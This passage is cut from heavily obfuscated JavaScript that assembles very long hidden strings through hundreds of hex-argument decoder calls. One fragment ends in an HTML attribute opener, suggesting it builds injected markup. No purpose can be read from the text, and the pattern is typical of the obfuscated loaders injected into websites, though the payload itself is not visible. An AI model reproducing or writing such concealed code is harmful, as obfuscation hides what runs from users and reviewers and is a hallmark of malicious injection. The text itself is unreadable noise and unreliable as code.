_0x23530c+_0x501403;},_0x3bb3a4[_0x2e049c(-0x77,0x31,0x4a,0x275,-0x107)]=_0x52f063(-0x19c,0xf6,0xfe,0x7a,0x79)+_0x52f063(0x1e7,0x46c,0x3a6,0x2a7,0xe0),_0x3bb3a4[_0x52f063(0x173,-0x1a0,0xb1,-0xbb,-0x1ac)]=_0x2e049c(0x410,0x2b4,0x17e,0x102,0x274)+_0x2dfa8e(0xd8,0x160,0x221,0x468,0x1e4)+_0x2e049c(0x24f,0x316,0x268,0x503,0x1a6)+_0x5e23cf(-0xaf,0xb3,-0x204,-0x117,0x29)+_0x443ddd(0x366,0x336,0x254,0x9c,0x46f)+_0x52f063(-0x176,-0x16a,0x1c2,0x6b,0x161)+_0x2e049c(0x56,0x125,0x344,-0x2c,-0x4b)+_0x2e049c(0x268,0x36,-0x184,-0x10a,-0x1ec)+_0x443ddd(-0xdc,0x138,0x141,0x358,0x304)+_0x443ddd(0x3,0x66,-0x40,0x6f,-0x1fa)+_0x5e23cf(0x319,0x4c,0x3a7,0x387,0x257)+_0x2e049c(0x3b,0xfb,0x55,0x2c7,0x3c)+_0x443ddd(0x218,0xf7,0x3d,0x1cb,-0x1de)+_0x52f063(0x187,0x2ff,0xb8,0x15b,0x1a9)+_0x443ddd(0x2a1,-0xe2,0x176,0x1d7,0x276)+'=\x22',_0x3bb3a4[_0x5e23cf(0xb7,0xbe,-0x97,0x1de,0x99)]=_0x52f063(0x1b7,-0x8b,0x12b,0xf8,0x86),_0x3bb3a4[_0x443ddd(0xa,-0x3,-0x9b,-0x12c,-0x69)]=_0x2e049c(0x69d,0x462,0x48b,0x3ce,0x47f)+_0x2dfa8e(0x198,0x12a,0x1e4,0x3a,0x41d)+_0x52f063(0x2e2,0x1fd,0x37e,0x1ad,-0x4d)+_0x2dfa8e(-0x4a,-0xc6,0x39,-0x16b,-0xe6)+_0x52f063(0x80,0x157,-0xf,-0xc6,-0x196)+_0x443ddd(0x31e,0x169,0x206,0x111,0x33)+_0x2dfa8e(0xe1,0x494,0x325,0x579,0x187)+_0x2dfa8e(0x96,0x3ec,0x2aa,0x16e,0x43c)+_0x52f063(0x304,0x152,0x20a,0x20f,0x439)+_0x52f063(0x78,-0x42,0x221,0x201,0x3cf)+_0x2dfa8e(0x22b,0x1ba,0x1ba,0x268,0x13e)+_0x5e23cf(0x9e,0x458,0x213,0x291,0x22e)+_0x52f063(0x239,0x161,-0x17c,0x69,0x2b9)+_0x5e23cf(0x1ef,0x66,0x32a,0x338,0xf8)+_0x2e049c(0x95,0x139,-0x78,0x32d,-0x108)+_0x2e049c(-0x1b,0x22c,0x11a,0x37a,0x1f)+_0x2dfa8e(0x46f,0x4ed,0x325,0x29c,0x103)+_0x5e23cf(0x3e7,0x4e7,0x601,0x5cb,0x3b1)+_0x2e049c(0x4fd,0x2f8,0x450,0x13d,0x279)+_0x52f063(0x30d,0x2a6,0x46d,0x278,0x3aa)+_0x443ddd(0x261,0x3ce,0x1de,0x3fc,0x208)+_0x5e23cf(0x261,0x135,0xfb,0x1aa,0xf3)+_0x5e23cf(0x4bc,0x4be,0x124,0x39e,0x32f)+_0x443ddd(0x3bb,0x213,0x312,0x1c7,0x1b2)+_0x2dfa8e(-0xac,-0xf1,0x139,-0xf9,0x2b2)+_0x52f063(0x245,0x6c,0x3fc,0x204,0x291)+_0x52f063(-0xe,-0xae,-0x121,0xac,0x17e)+_0x443ddd(0x47a,0x480,0x396,0x193,0x5ae)+_0x52f063(0x8a,0x85,-0x29,0xe,0x93)+_0x443ddd(0x1ed,0x322,0x142,0x31d,0x19d)+_0x443ddd(0x11f,0x3a6,0x356,0x498,0x592)+_0x2dfa8e(-0x2de,-0x1e4,-0x12c,0x111,-0xf9)+_0x2dfa8e(-0x186,-0x2ff,-0x122,0x50,-0x368)+_0x5e23cf(-0x69,0x1e,0x11b,0x9f,0x7f)+_0x5e23cf(0x418,0x233,0x468,0x4a7,0x2ae)+_0x2dfa8e(0x136,0x175,0x79,0x1b5,-0x187)+_0x443ddd(0x32e,0x219,0x265,0x2bb,0x1c2)+_0x2e049c(-0xc3,0xc,-0x128,0x233,-0x7f)+_0x2dfa8e(0x24f,0x38,0x7c,-0x9f,-0xfe)+_0x2e049c(0x62b,0x3e8,0x386,0x5ea,0x294)+_0x443ddd(-0x56,0x66,-0xc3,-0x2d5,-0x29c)+_0x5e23cf(0x28f,0x165,0x3ca,0x23d,0x241)+_0x2dfa8e(0x1d3,-0xc,-0x55,0x45,0x1f9)+_0x2dfa8e(0x190,0x235,0x127,-0x90,0x228)+_0x443ddd(0x360,0x228,0x388,0x4bf,0x158)+_0x443ddd(0x255,0x534,0x2f9,0x299,0x207)+_0x2e049c(0x268,0x1ca,0x317,0x381,0xf2)+_0x443ddd(0x471,0x277,0x3d0,0x46a,0x309)+_0x5e23cf(0x3f3,0x391,0x1fc,0x167,0x3a8)+_0x52f063(-0x2c,-0xbe,-0xe7,0x16a,0x2a)+_0x443ddd(0x188,0x32c,0x137,0x197,0x280)+_0x5e23cf(0x373,0xa9,-0xaa,0x233,0x121)+_0x52f063(-0x1f,-0x1b,-0x24,0x1ed,0x421)+_0x2dfa8e(0x116,0xcc,0x1fa,0x39a,0x3f4)+_0x5e23cf(0x37a,0x336,0x23a,0x15f,0x154)+_0x2dfa8e(0x1af,0x94,0x16c,0x188,0x4f)+_0x2e049c(0x312,0xf7,0x2b5,0xe2,-0x59)+_0x2e049c(-0x22,0x4,0x12c,-0x94,0x235)+_0x2dfa8e(-0xa0,0x2ee,0x169,0x103,0x18b)+_0x443ddd(0x59,0x34b,0x1e5,-0x35,0x1b0)+_0x443ddd(0x3e1,0x22a,0x1cf,0x315,0x1cd)+_0x2dfa8e(0x85,-0x100,-0x49,-0x1,-0x1d2)+_0x5e23cf(0x133,0x1be,0x133,-0x12,0xad)+_0x443ddd(0x2e8,0x2d2,0x183,0xbb,0x5a)+_0x52f063(0x210,0x30d,0x1b6,0x152,-0x6d)+_0x443ddd(0x48d,0x323,0x394,0x1ce,0x3e6)+_0x2dfa8e(-0x12d,0x311,0x10c,0x20e,-0x49)+_0x52f063(0x25d,-0x4,0x34d,0x20f,0x16d)+_0x2dfa8e(-0x150,0x146,0xbd,0x2ee,-0xf0)+_0x2e049c(0x371,0x237,0x17e,0x227,0x341)+_0x5e23cf(-0x1d0,-0x12b,-0x25,-0x1a,0x6b)+_0x2dfa8e(-0x143,-0x173,-0x12b,-0x1ad,-0x7f)+_0x5e23cf(0xe1,0x258,0x51,0x6f,0x11b)+_0x52f063(-0x10d,-0x14e,0x1a4,-0x6f,-0x13d)+_0x443ddd(0x2b3,0x1c1,0x25b,0x7a,0xd0)+_0x2e049c(0x247,0x290,0x348,0x14f,0x1f3)+_0x2dfa8e(0x9c,-0xc6,0x133,-0x38,0x2b8)+_0x2dfa8e(0xe9,0x8e,0x2,0x17e,0x21a)+_0x52f063(-0x21a,0x6a,-0x193,-0x79,-0x9a)+_0x52f063(-0x85,-0x138,0x211,0x3f,-0x87)+_0x52f063(-0x15b,-0x9d,-0x32,-0xad,0x1d)+_0x5e23cf(0x264,0x4ba,0x93,0x139,0x2a8)+_0x2dfa8e(-0x103,-0xa0,0x109,-0xdd,-0x8a)+_0x5e23cf(0x129,0x2ab,0x26e,0x13,0xaa)+_0x2e049c(0x33f,0x12f,0x33c,0x226,0xe1)+_0x5e23cf(0x235,0x379,0x326,0x1a1,0x329)+_0x443ddd(0x2a7,0x2fb,0x3c8,0x472,0x4cd)+_0x443ddd(0xae,0x63,0x299,0x2cc,0x2dd)+_0x2dfa8e(0x290,-0x73,0x16c,-0xb9,0x305)+_0x443ddd(0x69,0x158,0x67,0x37,-0xc9)+_0x443ddd(-0x28b,-0x1a5,-0x8c,-0x237,-0x2c)+_0x5e23cf(0x25b,-0x10f,0xca,0xa8,0x135)+_0x2e049c(0x45b,0x2f5,0x4ab,0x51d,0x28e)+_0x2e049c(0x216,0x31f,0x446,0x4af,0x515)+_0x443ddd(0x7c,0x1bb,0x54,0x220,0x1a6)+_0x443ddd(0x2aa,0x34f,0x201,0x364,0x57)+_0x2dfa8e(0x39,0xa1,0x1cb,0xca,0xea)+_0x5e23cf(0x12d,-0xf2,0x78,0x29,-0x33)+_0x2e049c(0x1c2,0x66,-0x1a4,0x212,0xc9)+_0x2e049c(0x660,0x451,0x609,0x3d3,0x2b2)+_0x5e23cf(0x28a,0x437,0x12b,0x13f,0x1fd)+_0x2dfa8e(0xf0,0x233,0x77,0x6c,0xc3)+_0x443ddd(0x2c9,0x3f0,0x1c1,0x30a,0x29d)+_0x2e049c(0x260,0x28d,0x4ae,0x34,0x363)+_0x5e23cf(0x14d,0x374,0x293,0x147,0x35b)+_0x2e049c(0x508,0x2c5,0x286,0x190,0x22e)+_0x2dfa8e(0x12b,0x195,0x6e,-0x1a,0x7e)+_0x2dfa8e(0x88,0x258,0x2b4,0x436,0x7e)+_0x443ddd(0x201,-0x24b,0x0,-0x1d2,-0x1ce)+_0x52f063(0x14a,0x97,-0x99,0x10d,0x11b)+_0x443ddd(-0xa,0x76,0x208,0x2a9,-0x2c)+_0x2e049c(0xf4,0x137,0x19f,0x164,0x340)+_0x443ddd(0x390,0x4ea,0x306,0x513,0x297)+_0x52f063(0x142,-0x48,-0x2,0x136,0x139)+_0x2dfa8e(0x37a,0x145,0x22c,0x12d,0x14a)+_0x2dfa8e(0x3a8,0x12a,0x21b,0x1fc,-0x27)+_0x2dfa8e(-0x74,0x320,0x158,0xce,0x1e6)+_0x2dfa8e(-0x16c,-0x10c,0x6d,0x82,0x289)+_0x2dfa8e(0xb6,-0x153,0xdb,0x274,0x10e)+_0x52f063(0x4ce,0x4be,0x19a,0x3af,0x2cb)+_0x5e23cf(0x5c0,0x5cb,0x51e,0x452,0x3a8)+_0x443ddd(0x43,-0x115,0x17,0x251,0x24)+_0x52f063(0x4cc,0x410,0x3fd,0x315,0x162)+_0x52f063(0xde,0xc1,0x222,0x1dc,0x2bd)+_0x2e049c(0x240,0x141,0x266,0x35f,0x369)+_0x5e23cf(0x2d1,-0x10e,-0x31,-0xc1,0xe1)+_0x52f063(0x461,0x3e8,0x2a6,0x2bf,0x4c6)+_0x2dfa8e(-0x2a,0x37,0xbb,0x21d,0x1db)+_0x5e23cf(0x37d,0x11b,0xe3,0x294,0x194)+_0x443ddd(0x534,0x3d8,0x358,0x4c2,0x1e2)+_0x2e049c(0x266,0x3d5,0x226,0x21f,0x33d)+_0x5e23cf(0x1ea,0x103,0x4da,0x196,0x357)+_0x52f063(0x28d,0x21e,0xe8,0x53,-0x6d)+_0x443ddd(-0x145,0xbc,-0x58,-0xd4,-0x165)+_0x2e049c(0x1de,0x2e1,0x530,0x2f7,0x35c)+_0x443ddd(0x33e,0x2b3,0x34d,0x41e,0x363)+_0x2dfa8e(-0x113,-0x20c,0xb,-0xa3,0x171)+_0x443ddd(0x2ca,0xfd,0x242,0x247,0x1d4)+_0x52f063(0x3a7,0x166,0x4de,0x39d,0x3b8)+_0x2dfa8e(0x1de,-0x153,-0x3c,0x140,-0x215)+_0x2e049c(0x3fe,0x301,0x20f,0x25c,0x161)+_0x2dfa8e(0x2af,0x95,0x1d7,0x2ab,0x129)+_0x52f063(0x3af,0x3e4,0x1a4,0x1bc,0x3c9)+_0x5e23cf(0xf0,-0x1b4,0x261,0x243,0x36)+_0x2e049c(0x32,0x1ed,0x21c,0x2e9,0x206)+_0x443ddd(-0x206,-0xdc,0x41,0x1ab,-0x1d6)+_0x443ddd(0x6c,-0x19a,0xb7,-0x5a,-0x1)+_0x2dfa8e(0x14f,0x188,0x298,0x3fb,0x3df)+_0x52f063(0x181,-0x1ab,-0x13d,0x1b,-0x1f2)+_0x52f063(0x88,-0x1cb,0x114,-0xf1,-0x2b9)+_0x2e049c(0xcb,0x1f2,0x9b,0x201,0x407)+_0x2e049c(0x250,0xdb,0x118,-0x47,0xb6)+_0x2dfa8e(0x2d7,0x32d,0x1d0,0x17e,0x2cc)+_0x5e23cf(0x326,0x462,0x51a,0x497,0x464)+_0x2dfa8e(0x97,-0x197,-0x3c,0x92,-0x1e8)+_0x52f063(0x21c,0x1fb,-0x19c,0x82,-0x1)+_0x2dfa8e(0x115,0x4f8,0x2b1,0x413,0xe3)+_0x443ddd(0x1cf,0x44,0xfd,-0x10e,-0xa)+_0x2dfa8e(-0x24f,-0x1d9,-0xdd,-0x27f,-0x85)+_0x52f063(0x196,0x4d7,0x4ce,0x36a,0x481)+_0x52f063(0x1f9,0x12b,0x138,0xcb,0x3d)+_0x5e23cf(0x38e,0x36e,0x14a,0x355,0x293)+_0x5e23cf(0x19c,0x3a9,0x24d,0x16e,0x25b)+_0x52f063(0x17,0x186,0x9c,0x11c,-0x125)+_0x5e23cf(0x1ba,-0x3c,0x258,-0xd6,0x125)+_0x2e049c(0x4d3,0x345,0x45f,0x1dc,0x447)+_0x52f063(0x3fc,0x118,0x2a8,0x2f6,0x1ed)+_0x443ddd(0x34d,0x82,0x2b3,0x337,0x16b)+_0x5e23cf(0x17e,-0x263,0x184,-0x33,-0x1a)+_0x443ddd(0x17b,0x169,0xb7,-0x178,0x24e)+_0x5e23cf(0x24a,0x2fa,0x5ff,0x44c,0x3ad)+_0x5e23cf(0x361,0x32e,0x143,0x2c6,0x1e3)+_0x2dfa8e(0x7a,0x218,0x9d,0x110,0x2d9)+_0x2e049c(0x238,0x30f,0x443,0x558,0x4a8)+_0x2e049c(0x4db,0x305,0x40e,0x49f,0x497)+_0x2e049c(0x19e,0x1ed,0x150,0x1c1,0x3a9)+_0x5e23cf(-0x28,-0x160,-0x90,0x2fc,0xe7)+_0x52f063(-0x11b,0x119,0x18d,0x96,0x76)+_0x52f063(0x1da,0x1c8,0x4ab,0x2e9,0xf3)+_0x2e049c(0xfc,0xcc,0x8a,0x306,0x298)+_0x443ddd(0x3da,0x3bb,0x3a2,0x560,0x285)+_0x443ddd(0x3,0x110,0x162,0x1f3,0x248)+_0x5e23cf(0x1df,-0xae,-0xad,-0x14f,0xf1)+_0x2e049c(0x42e,0x2d2,0x1a3,0x440,0x4ee)+_0x443ddd(0x4e4,0x3be,0x3be,0x28f,0x178)+_0x2e049c(0x1b8,0xc6,-0x1e,0x169,0x14b)+_0x2e049c(0x215,0x254,0x205,0x93,0x48f)+_0x2dfa8e(0xc,0x16e,0x14a,0xa1,-0xee)+_0x2dfa8e(0x7b,0xed,0x8b,0x263,0x239)+_0x52f063(-0x6a,0x5f,-0xe9,-0x8c,-0xc0)+_0x443ddd(0x362,0x3c6,0x38b,0x537,0x146)+_0x2e049c(0x2e9,0x17c,0x24e,-0x14,0x5c)+_0x52f063(-0x1b,0x168,-0xa7,0x62,-0x17d)+_0x2e049c(0x17e,0xab,0x1fd,0x1f5,0x107)+_0x5e23cf(0x79,0x193,0x268,0x379,0x1e3)+_0x52f063(-0x9c,0x77,0x20b,0x5e,0x1a5)+_0x443ddd(0x158,0x1f9,0x2b5,0x2e6,0x360)+_0x443ddd(0x52b,0x2f1,0x317,0x472,0x2b9)+_0x2e049c(0x1e7,0x96,-0x10d,0x40,0x232)+_0x5e23cf(0x43b,0x407,0x20e,0x359,0x260)+(_0x2e049c(-0x6a,0x147,0x244,0x38,-0x27)+_0x2dfa8e(0x4ca,0x10d,0x295,0xf4,0x293)+_0x5e23cf(0x173,0x2b5,0x23e,0x3a0,0x1e3)+_0x2dfa8e(-0xf2,0x2d3,0x9d,0x21f,0x7e)+_0x5e23cf(0x2ed,-0x15c,0x2dd,0x1e2,0xe9)+_0x2dfa8e(0x1c0,0x329,0x2ac,0x28d,0x2c3)+_0x5e23cf(0x87,0x241,0x24,0x151,0x203)+_0x2dfa8e(0x13e,0x82,-0x31,0xc7,-0x102)+_0x2e049c(0x174,0x147,0x1a6,0x100,0x379)+_0x2dfa8e(0x5f,0x314,0x298,0x4d5,0x44a)+_0x2dfa8e(-0x1b,-0xa6,0x175,-0x59,0x1aa)+_0x443ddd(-0x141,0x9,0xc3,-0x14f,-0xb1)+_0x2e049c(0x3aa,0x1f2,0x109,-0x38,0x18d)+_0x5e23cf(0x264,0x247,0x2dd,0x27e,0xf1)+_0x52f063(0x1b3,0xed,0x199,0x221,0x2f7)+_0x2dfa8e(0x4fe,0xf8,0x34c,0x289,0x196)+_0x443ddd(-0x1bc,0x22d,0x36,-0x1cd,-0xd9)+_0x443ddd(0xde,0x3b4,0x228,0x3b2,0x4)+_0x2dfa8e(0x49e,0x102,0x2b1,0xb4,0xd1)+_0x52f063(0x270,0x265,-0x49,0xdc,0x157)+_0x443ddd(0x253,0x2a7,0xdc,0x2fe,0x2e5)+_0x443ddd(0x23f,0x525,0x2f3,0x344,0x52e)+_0x2dfa8e(-0x22,-0x273,-0x99,-0x99,-0x2eb)+_0x2dfa8e(0x9e,0x6c,0x196,0x2dc,0x2d4)+_0x2dfa8e(0x4c,-0x1d5,0x79,-0x114,-0x9d)+_0x52f063(0xd4,0x42d,0x2a1,0x244,0x240)+_0x443ddd(0x1a9,-0x18d,-0x84,-0x299,-0x5a)+_0x2dfa8e(0x141,0xf7,0x7c,-0x1d4,0x9)+_0x2e049c(0x40c,0x3e8,0x323,0x3bc,0x1bc)+_0x2e049c(0x573,0x3d5,0x188,0x594,0x5cb)+_0x2e049c(0x20f,0xde,0x17e,0x62,0x24f)+_0x52f063(0x18e,0x44e,0x1a8,0x244,0x478)+_0x2dfa8e(0x44e,-0x37,0x21d,0x264,0x260)+_0x443ddd(-0xfc,0x164,0x54,-0x3e,0x16a)+_0x5e23cf(0x44c,0xa2,0xdf,0x37a,0x2a7)+_0x5e23cf(0x227,0x2c7,0x436,0x123,0x2e3)+_0x5e23cf(0xaa,0x37,0x1bb,-0xcd,0x12e)+_0x52f063(0x151,-0xf7,-0x29e,-0xf6,-0x29f)+_0x443ddd(0x62,0x255,0x1f4,0x14,0x408)+_0x443ddd(-0x185,0x8e,0x9e,0x258,0x148)+_0x2dfa8e(-0x34,0x59,-0x6d,-0x1c9,0x1c7)+_0x5e23cf(0x4b0,0x306,0x3d1,0x3b1,0x2a9)+_0x52f063(0x2d3,0x242,0x282,0x32d,0x494)+_0x2dfa8e(0x23c,0x1ac,0x5a,0x223,0x71)+_0x52f063(0x99,0xdc,-0x111,0xec,0x8c)+_0x2e049c(0x305,0x329,0x16b,0x106,0x33e)+_0x5e23cf(0x454,0x1f1,0x1ad,0x3ea,0x284)+_0x2dfa8e(0x39a,0x15f,0x178,0x173,0x6b)+_0x2dfa8e(0x80,0x24,0xfc,0x117,0xf4)+_0x5e23cf(0x446,0x36e,0x1de,0x599,0x35a)+_0x52f063(0x4b,-0x12a,0x109,-0x3,-0x4e)+_0x52f063(0x246,0x77,0xb5,0x286,0x354)+_0x52f063(0xaa,0xda,0x161,0x281,0x243)+_0x52f063(0x184,-0x10e,-0x9d,0x5e,0x210)+_0x443ddd(0xdc,0x104,0x2b5,0x138,0x1ec)+_0x443ddd(0x342,0x467,0x317,0xd4,0x176)+_0x52f063(0x3e3,0x493,0x265,0x2c8,0xd1)+_0x5e23cf(0x301,0x1ce,0x4a1,0x235,0x278)+_0x443ddd(0x2b0,0x38a,0x1e9,-0x6a,0x2d1)+_0x52f063(0x494,0x2d1,0x1ba,0x37f,0x569)+_0x443ddd(0x19e,0x2a6,0x162,0x162,0x1bc)+_0x2dfa8e(-0x12f,0x180,-0x27,-0x14e,0x218)+_0x5e23cf(0xc7,0x27d,0x3bd,0x108,0x1a5)+_0x2e049c(0x317,0x345,0x37d,0x444,0x127)+_0x52f063(0x452,0x294,0x2f9,0x2f6,0xed)+_0x52f063(0x330,-0xd8,0x151,0x134,0x1e5)+_0x5e23cf(0x243,0x2ca,0x323,0x4a9,0x299)+_0x2e049c(0x315,0x1f2,0xdd,0x27a,0x289)+_0x5e23cf(-0x9f,-0x56,-0xfe,-0x9b,0xf1)+_0x2dfa8e(0x71,0x124,0x1d0,0xef,0x139)+_0x5e23cf(0x5ce,0x38d,0x44d,0x4f1,0x464)+_0x2dfa8e(-0x12,-0x178,-0x3c,0x16a,-0x127)+_0x2dfa8e(0xfa,0x320,0x29a,0x83,0xb3)+_0x2dfa8e(0x315,0x3d6,0x267,0x5f,0x248)+_0x2e049c(0x325,0x147,0x325,0x2a7,0x39)+_0x2e049c(0x5d4,0x397,0x1a1,0x14f,0x1af)+_0x443ddd(0x256,0x22d,0x13d,0x277,0x1c4)+_0x443ddd(-0x10c,0x150,0x10f,0x1a,-0xe7)+_0x52f063(0xc6,0x3a0,0x37e,0x164,0x269)+_0x2e049c(0x175,0x152,0x3e,0x137,0x10c)+_0x2dfa8e(-0xad,0x2b9,0x122,0x76,-0x13)+_0x5e23cf(-0x24,0x147,0x287,0x211,0x1a3)+_0x443ddd(-0x2e,-0x48,-0x6b,0x1ad,-0x261)+_0x443ddd(0x269,0x599,0x38b,0x3bd,0x54f)+_0x443ddd(0x331,0x2ad,0xec,-0xc,0x9d)+_0x443ddd(0x291,0x4e,0x164,0x3ae,0xc7)+_0x2dfa8e(-0x1c8,-0x1,-0x9f,0x13a,0x1b7)+_0x52f063(-0x7,-0xe4,0x18f,0x13c,0x2c2)+_0x2e049c(-0x5a,0xd1,0x1bd,0x2a2,0x132)+_0x2dfa8e(0x37,-0x133,0x45,0x188,0x1f1)+_0x52f063(0xe3,0x13e,0x305,0x2e9,0x295)+_0x5e23cf(0x3bf,0x651,0x373,0x307,0x423)+_0x5e23cf(0x397,0x5b9,0x223,0x4a5,0x3f8)+_0x2dfa8e(0x115,0x12a,0xd9,0x231,-0xf0)+_0x2dfa8e(0xfa,-0xbc,0xcb,-0x18d,-0x16)+_0x2e049c(0x1e4,0x10f,0x240,0x1ed,0x118)+_0x5e23cf(0x281,0x113,0x28f,0x268,0x35b)+_0x443ddd(0x1e8,0x526,0x317,0x45f,0x49e)+_0x443ddd(0x305,0x153,0x393,0x51f,0x46c)+_0x443ddd(0xcf,0x67,-0x4a,0x169,-0x36)+_0x443ddd(0x153,0x26d,0x162,-0x3f,0x181)+_0x2e049c(0x29,0xdb,0x201,-0x113,0x2d2)+_0x52f063(0xea,0x294,0x474,0x221,0x252)+_0x5e23cf(0x2ec,0x542,0x694,0x29e,0x464)+_0x2dfa8e(-0x161,-0x19,-0x3c,-0xca,-0x266)+_0x5e23cf(0x2a9,0x542,0x554,0x39c,0x3d6)+_0x2dfa8e(-0x215,0x24e,0x17,0x8,0xb9)+_0x52f063(0x26b,0x15e,0x12c,0x96,0x2ae)+_0x443ddd(-0x2ee,-0x18a,-0xc1,0x9d,0xb0)+_0x52f063(0x238,0x2f9,0x253,0x294,0x24d)+_0x2dfa8e(0x428,0x369,0x2a5,0x24b,0x25b)+_0x5e23cf(0xe6,0x1d5,0x81,-0x98,0xda)+_0x2dfa8e(0x363,0x329,0x149,0x12c,0x15a)+_0x2e049c(0xf8,0x1f2,0x1c1,-0xe,0x10c)+_0x2e049c(0x2d6,0x1b9,0x2a1,0x28d,0x83)+_0x443ddd(0x143,0xe8,0xb7,0x2cc,0x2b4)+_0x5e23cf(0x1f3,0x4bb,0x2ee,0x3d0,0x3b0)+_0x2dfa8e(0x48a,0x294,0x2f3,0x343,0x2c8)+_0x2dfa8e(0x208,0x121,0x14c,0x2ee,0x268)+_0x5e23cf(0x1a5,0x3c2,0x4f4,0x4ec,0x2de)+_0x2dfa8e(-0x9c,0x1d7,0xcb,0x121,0x64)+_0x443ddd(0x16f,0x433,0x33f,0x53e,0x1dd)+_0x5e23cf(0x369,0x32b,0x257,0x377,0x431)+_0x2dfa8e(-0x172,0x297,0x7a,0x290,0x4c)+_0x443ddd(0x4f4,0x31d,0x3d1,0x4fe,0x464)+_0x2dfa8e(-0x314,0xce,-0xc2,-0x2d3,-0x2d)+_0x5e23cf(-0x53,0x43,0x229,0x1eb,0x203)+_0x2dfa8e(0x178,-0xea,-0x58,0x3e,0x14c)+_0x52f063(0x15d,0x139,0xe5,0x11c,0x1c3)+_0x5e23cf(0x8e,0x382,0x24c,0x6a,0x1b5)+_0x2dfa8e(0x183,-0x14,0x19,-0x155,0x67)+_0x2e049c(0x2c1,0x38f,0x4bd,0x3e9,0x2ed)+_0x5e23cf(-0x32,0x153,-0x136,0x8a,0xee)+_0x2dfa8e(-0x3a,-0x18d,0x8b,0x39,-0x13c)+_0x2e049c(0x1d1,0x2d2,0x3d5,0x167,0x4f3)+_0x52f063(0x3a2,0x335,0x401,0x39d,0x3c7)+_0x2dfa8e(0x191,-0x255,-0x3c,0xd6,-0x26f)+_0x443ddd(0x22a,0x293,0x1ee,0xd4,0x405)+_0x2dfa8e(0x3f4,0x47f,0x254,0x375,0x2ac)+_0x52f063(-0x102,-0xb4,-0x3c,0x96,0x1a9)+_0x443ddd(-0x248,-0x15a,-0xc1,0xe8,-0x25c)+_0x443ddd(0x4c6,0x28f,0x2b5,0x187,0x418)+_0x5e23cf(0x357,0x1ce,0x594,0x33d,0x3bd)+_0x443ddd(0x5b3,0x5f4,0x3c2,0x561,0x29e)+_0x2e049c(0x3ef,0x463,0x677,0x50c,0x612)+_0x5e23cf(0xef,0x255,0x95,-0x8,0x208)+_0x2dfa8e(-0x263,0x15,-0x27,0x60,0x20)+_0x5e23cf(0xec,0x277,0x1d3,0x524,0x2e8)+_0x52f063(0x4c7,0x307,0x254,0x39d,0x153)+_0x2dfa8e(0x12d,0x1e1,-0x3c,0x1c8,0x45)+_0x443ddd(-0x27,0x275,0x1ae,0x18b,0x2a7)+_0x52f063(-0x127,0x16f,0x45,0xae,0x28)+_0x52f063(-0x16f,0x205,0xd8,0x96,0x252)+_0x52f063(0x404,0x505,0x22a,0x2e6,0x110)+_0x2dfa8e(-0x12e,0x158,0xcb,0x20,0x25c)+_0x52f063(0x1be,-0x3c,0x2da,0xee,-0xb9)+_0x5e23cf(0x4c0,0x27d,0x58e,0x18e,0x3a4)+_0x2e049c(0x2a9,0x38f,0x4ab,0x3a2,0x482)+_0x5e23cf(0x28a,0x2f5,0x25e,0x377,0x204)+_0x2dfa8e(-0x199,-0xbd,0x8b,0x26,-0xb1)+_0x2e049c(-0x1df,0x25,0x102,-0x1d3,0x86)+_0x2e049c(0x1e6,0x41b,0x28a,0x377,0x33d)+_0x443ddd(-0x46,-0x124,0xec,0x24e,0x2a)+_0x2dfa8e(-0xc5,-0x2cf,-0x120,-0x23,-0x2a6)+_0x2e049c(0x5b4,0x40b,0x2f4,0x40a,0x274)+_0x52f063(0x21a,-0xdb,-0x56,0x13c,0x1dc)+_0x52f063(-0x11d,0x5e,-0x1a7,0x20,-0xe9)+_0x2e049c(0x1ab,0x147,-0x3c,0xfb,0x35e)+_0x2e049c(0x3cb,0x39a,0x1a4,0x440,0x394)+_0x5e23cf(0x1c8,0x3ae,0x608,0x47d,0x3db)+_0x2dfa8e(-0x4,0x2e9,0xdd,0x21c,-0x117)+_0x443ddd(0x20f,0x37e,0x2a8,0x182,0x26e)+_0x443ddd(0x288,0x1da,0x13d,0x18,-0x46)+_0x2e049c(-0xad,0x10f,0x366,-0x82,0xb5)+_0x5e23cf(0x43d,0x19e,0x455,0x3c6,0x35b)+_0x2e049c(0x1fe,0x3a7,0x4a5,0x263,0x5a2)+_0x2e049c(0x104,0x21a,0xd9,0x257,0x309)+_0x52f063(0x1d3,0x3ef,0x202,0x2fa,0x2b9)+_0x2e049c(0x2dd,0x1f2,-0x2b,0x1f2,0x104)+_0x52f063(-0xfd,-0x6,0x1d4,0x108,0x2d7)+_0x52f063(0x236,0x152,0x243,0x96,-0x15e)+_0x52f063(0x2c8,0x379,0x4e0,0x2e9,0x50b)+_0x2e049c(0x3ff,0x3c5,0x3bb,0x1e4,0x2ca)+_0x2e049c(0x363,0x24e,0x3f0,0xfe,0x9e)+_0x2e049c(0x168,0x109,0x8e,-0x3f,-0xf3)+_0x2dfa8e(0xad,0x25,0xcb,-0x13c,0x17f)+_0x2e049c(0x49d,0x3cf,0x300,0x258,0x183)+_0x2e049c(0x2e2,0x41b,0x321,0x383,0x63f)+_0x52f063(0xc,0x43,-0x12b,0xcb,-0x51)+_0x2dfa8e(-0x2cc,-0x23a,-0x9e,0x8f,0x12a)+_0x52f063(0x3cc,0x68,0x1c5,0x25d,0x162)+_0x2e049c(0x362,0x1ed,0x23e,0x114,0x3f3)+_0x443ddd(0xe7,0x80,0x1a,-0xa6,0x149)+_0x5e23cf(0x33d,0x277,0x34,0x34e,0x1e3)+_0x52f063(-0x74,0x32f,0x156,0xee,0x134)+_0x52f063(-0x170,0x8b,0x173,0xbc,0x11e)+_0x2dfa8e(0x33a,0x3de,0x187,0x43,0x342)+_0x2e049c(0x263,0xd8,0xe6,0xd1,-0xcc)+_0x443ddd(-0xf0,0x144,0xfd,0x2df,0x310)+_0x2e049c(0x3e0,0x2d2,0x1ee,0x481,0x18c))+(_0x52f063(0x521,0x55e,0x491,0x39d,0x181)+_0x2e049c(0x276,0xc6,0x9,0xb8,0x154)+_0x2dfa8e(0x420,0xb1,0x265,0x2bc,0x2a5)+_0x443ddd(0x32,0x9,0x23e,0x396,0x109)+_0x2dfa8e(0x1f0,0x238,0x45,-0x1f0,0xfd)+_0x2dfa8e(-0x19e,-0x1c,-0xe5,0xdc,-0x2e1)+_0x2dfa8e(0x349,-0x5c,0x160,0x90,0x14f)+_0x5e23cf(-0xd7,0xce,0x35,-0x20f,-0xc)+_0x443ddd(0x3f4,0xd0,0x256,0x22a,0xd8)+_0x2e049c(0x3a5,0x393,0x59a,0x501,0x249)+_0x2dfa8e(-0xca,-0x118,-0x55,0x1,0x66)+_0x443ddd(0x360,0x1b7,0x199,0x294,0x12d)+_0x2e049c(0x81,0x48,0x20d,0x28d,-0x115)+_0x2e049c(0x149,0x1e7,0x15c,0x38,0x2b)+_